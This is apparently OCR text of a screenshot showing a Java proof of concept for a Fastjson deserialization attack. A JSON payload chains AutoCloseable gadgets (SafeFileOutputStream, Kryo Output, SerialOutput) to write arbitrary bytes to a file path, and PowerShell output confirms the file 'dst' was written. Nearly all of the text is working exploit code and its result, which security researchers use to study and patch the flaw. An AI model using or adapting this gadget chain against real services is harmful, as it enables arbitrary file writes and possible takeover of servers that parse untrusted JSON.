 66 String payload8 = "{\n" +
67 "\t'stream': {\n" +
68 "\t\t'@type': \"java.lang.AutoCloseable\",\n" +
69 "\t\t'@type': 'org.eclipse.core.internal.localstore.SafeFileOutputStream',\n" +
70 "\t\t'targetPath': 'd:/tmp/dst',\n" +
71 "\t\t'tempPath': 'd:/tmp/src'\n" +
72 "\t},\n" +
73 "\t'writer': {\n" +
74 "\t\t'@type': \"java.lang.AutoCloseable\",\n" +
75 "\t\t'@type': 'com.esotericsoftware.kryo.io.Output',\n" +
76 "\t\t'buffer': 'dGVzdCBieSBtb2Iu',\n" +
77 "\t\t'outputStream': {\n" +
78 "\t\t\t'$ref': '$.stream'\n" +
79 "\t\t},\n" +
80 "\t\t'position': 12\n" +
81 "\t},\n" +
82 "\t'close': {\n" +
83 "\t\t'@type': \"java.lang.AutoCloseable\",\n" +
84 "\t\t'@type': 'com.sleepycat.bind.serial.SerialOutput',\n" +
85 "\t\t'out': {\n" +
86 "\t\t\t'$ref': '$.writer'\n" +
87 "\t\t}\n" +
88 "\t}\n" +
89 "}";
90
91 JSON.parseObject(payload8); // payload1 或 payload2 均可
92 //JSON.parse(payload2); // 只能使用 payload2
93 }
94 }
Windows PowerShell
PS D:\Tmp> cat dst
test by mob.
新加卷 (D:) > Tmp >
排序 查看
名称
dst